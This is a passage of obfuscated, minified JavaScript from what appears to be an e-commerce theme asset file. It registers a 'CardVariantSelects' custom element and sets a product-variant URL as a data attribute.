_0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/4/assets/main.js.map?v=21054179157073394981764665894
